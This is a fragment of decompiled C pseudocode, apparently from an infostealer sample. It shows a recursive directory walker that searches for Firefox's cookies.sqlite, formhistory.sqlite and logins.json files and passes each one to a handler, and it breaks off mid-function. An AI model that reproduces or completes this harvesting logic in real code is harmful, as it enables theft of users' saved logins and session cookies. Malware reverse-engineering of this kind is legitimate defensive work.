 int __cdecl sub_41D360(int a1, char *Buffer, int a3)
2 {
3 int result; // eax
4 char v4[264]; // [esp+28h] [ebp-360h] BYREF
5 _BYTE v5[44]; // [esp+130h] [ebp-258h] BYREF
6 char String1[280]; // [esp+15Ch] [ebp-22Ch] BYREF
7 int v7; // [esp+274h] [ebp-114h]
8 _DWORD v8[67]; // [esp+278h] [ebp-110h] BYREF
9
10 wsprintfA_0_2(v8, dword_4324D0, Buffer);
11 result = FindFirstFileA_0_2(v8, v5);
12 v7 = result;
13 if ( result != -1 )
14 {
15 do
16 {
17 if ( strcmp(String1, ".") && strcmp(String1, "..") )
18 {
19 wsprintfA_0_2(v4, "%s\\%s", Buffer);
20 if ( !_stricmp(String1, cookies_sqlite_0) )
21 {
22 sub_41BB00((int)v4, a1, a3);
23 sub_41D360((int)String1, v4, a3);
24 }
25 else if ( !_stricmp(String1, formhistory_sqlite_0) )
26 {
27 sub_41B950(v4, a1, a3);
28 sub_41D360((int)String1, v4, a3);
29 }
30 else if ( !_stricmp(String1, logins_json_0) )
31 {
32 sub_41CDE0(a1, a3, Buffer);
33 sub_41D360((int)String1, v4, a3);
34 }
35 else if ( (v5[0] & 0x10) != 0 )